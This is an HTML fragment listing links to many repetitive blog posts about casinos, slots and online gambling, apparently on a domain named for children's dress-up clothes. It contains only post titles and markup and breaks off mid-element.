                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
